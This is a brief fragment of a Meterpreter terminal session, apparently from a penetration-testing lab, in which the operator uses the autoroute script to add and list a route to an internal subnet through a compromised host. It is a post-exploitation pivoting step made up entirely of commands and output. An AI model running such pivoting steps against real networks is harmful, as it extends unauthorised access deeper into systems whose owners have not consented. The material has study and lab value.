 6: br-a333afe4f59b: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueu
meterpreter > run autoroute -s 192.170.84.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
[*] Adding a route to 192.170.84.0/255.255.255.0 ...
[+] Added route to 192.170.84.0/255.255.255.0 via 192.168.242.1
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
Active Routing Table
Subnet Netmask Gateway
192.170.84.0 255.255.255.0 Session 2
meterpreter >